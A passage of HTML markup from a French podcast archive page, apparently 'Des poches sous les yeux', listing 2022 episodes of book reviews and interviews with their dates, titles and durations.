<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:34 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-reine-des-lectrices">
                    <strong>La reine des lectrices</strong><br>
                    de Alan Bennett, chez Folio Bilingue
                </a>
            </td>
            <td class="duration">
                                0:04:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lenfant-du-silence">
                    <strong>L'enfant du silence</strong><br>
                    de Abigail Padgett, chez Rivages Noirs
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-lettre-ecarlate">
                    <strong>La lettre écarlate</strong><br>
                    de Nathaniel Hawthorne, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ville-vapeur">
                    <strong>La ville vapeur</strong><br>
                    de Carlos Ruiz Zafon, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-melvin-nofx">
                    <strong>ITW de Melvin, NOFX</strong><br>
                    Interview "cartes"
                </a>
            </td>
            <td class="duration">
                                0:13:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-sauvages-animaux">
                    <strong>Les sauvages animaux</strong><br>
                    de Johan de Moor et Stephen Desberg,, chez Casterman
                </a>
            </td>
            <td class="duration">
                                0:02:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:32 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plaisirs-non-coupables">
                    <strong>Plaisirs (non) coupables</strong><br>
                    de Chilly Gonzales, chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:04:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:27 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mes-annees-trust">
                    <strong>Mes années Trust</strong><br>
                    Par Yvez Brusco, édité par la Vallée heureuse
                </a>
            </td>
            <td class="duration">
                                0:06:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/glenn-gould">
                    <strong>Glenn Gould</strong><br>
                    de Elie During et Alain Bublex, édité par la Philharmonie de Paris
                </a>
            </td>
            <td class="duration">
                                0:05:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:20 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-joie">
                    <strong>Vers la joie</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:35
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-11-06-2022">
                    <strong>DPSLY, l'émission du  11/06/2022</strong><br>
                    Festival Aucard de Tours 2022
                </a>
            </td>
            <td class="duration">
                                0:40:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 4:10 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-erwan-larher">
                    <strong>Interview de Erwan Larher</strong><br>
                    Indésirable, édité chez Quidam éditeur
                </a>
            </td>
            <td class="duration">
                                0:11:32
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-librairie-le-tumulte">
                    <strong>Interview libraire le Tumulte</strong><br>
                    à Vouvray
                </a>
            </td>
            <td class="duration">
                                0:11:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/swing-time">
                    <strong>Swing time</strong><br>
                    de Zadie Smith, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:05:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/rafael-derniers-jours">
                    <strong>Rafael, derniers jours</strong><br>
                    de Gregory McDonald, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:05:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-21-05-2022">
                    <strong>DPSLY, l'émission du 21/05/2022</strong><br>
                    libraire le Tumulte à Vouvray
                </a>
            </td>
            <td class="duration">
                                0:11:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/philip-k-dick">
                    <strong>Immunité et le dernier des maitres</strong><br>
                    par Philip K.Dick, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:02:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 mai 2022 5:49 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vintage">
                    <strong>Vintage</strong><br>
                    de Grégoire Hervier, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:47
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 mai 2022 5:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/radio-libre-albemuth">
                    <strong>Radio libre Albemuth</strong><br>
                    de Philip.K.dick, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2022 5:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/tout-ira-bien">
                    <strong>Tout ira bien</strong><br>
                    de Damian Barr, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2022 5:16 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/clair-obscur">
                    <strong>Clair-obscur</strong><br>
                    de Don Carpenter, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mai 2022 5:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/satan-dans-le-desert">
                    <strong>Satan dans le désert</strong><br>
                    édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:02:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 mai 2022 11:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-la-librairie-bedelire">
                    <strong>ITW de Thomas Berseron</strong><br>
                    Librairie Bédélire à Tours
                </a>
            </td>
            <td class="duration">
                                0:13:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 mai 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dirtybiology-la-grande-aventure-du-sexe">
                    <strong>La grande aventure du sexe</strong><br>
                    édité chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 mai 2022 10:33 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-trilogie-octofight">
                    <strong>La triologie octofight</strong><br>
                    3 volumes, édité chez Glénat
                </a>
            </td>
            <td class="duration">
                                0:04:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mai 2022 3:35 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-grand-vide">
                    <strong>Le grand vide</strong><br>
                    de Léa Murawiec (Auteur) , chez 2024 Eds
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mai 2022 3:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-general-des-generaux">
                    <strong>Un général, des généraux</strong><br>
                    Bande dessinée de Nicolas Juncker (Auteur) et François Boucq (Illustration), édité chez Le Lombard Eds
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 6:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-terreur-graphique">
                    <strong>Interview de Terreur Graphique</strong><br>
                    Bandes dessinées
                </a>
            </td>
            <td class="duration">
                                0:09:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
